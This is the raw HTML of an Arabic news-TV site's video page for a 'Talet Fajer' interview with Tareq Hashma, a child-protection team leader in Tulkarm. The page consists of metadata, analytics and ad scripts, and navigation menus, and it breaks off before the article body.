

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B7%D8%A7%D8%B1%D9%82-%D8%AD%D8%B4%D9%85%D8%A9/page/3
body_size: 37415
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>برنامج طلة فجر لقاء طارق حشمة &#8211; الصفحة 3 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25ad%25d8%25b4%25d9%2585%25d8%25a9" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25ad%25d8%25b4%25d9%2585%25d8%25a9&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="برنامج طلة فجر لقاء طارق حشمة - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر 21/6/2018 | برنامج طلة فجر لقاء طارق حشمة - رئيس فريق الحماية للدفاع عن الاطفال في طول" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/e9963befe338eb98aa1051fff507881a.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/5075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" />
<link rel='shortlink' href='https://alfajertv.com/?p=5075' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%ad%d8%b4%d9%85%d8%a9" /><meta property="og:type" content="video" /><meta property="og:title" content="برنامج طلة فجر لقاء طارق حشمة" /><meta property="og:description" content="تلفزيون الفجر 21/6/2018 | برنامج طلة فجر لقاء طارق حشمة - رئيس فريق الحماية للدفاع عن الاطفال في طولكرم ، مؤسس فريق بشرة خير http://www.alfajertv.com" /><meta property="og:image" content="https://i.ytimg.com/vi/EP-5cj7B2pg/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/5075" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/5075" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="برنامج طلة فجر لقاء طارق حشمة" /><meta name="twitter:image" content="https://i.ytimg.com/vi/EP-5cj7B2pg/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/5075" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-5075 paged-3 single-paged-3 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								14								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">برنامج طلة فجر لقاء طارق حشمة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 \u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">برنامج طلة فجر لقاء طارق حشمة</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
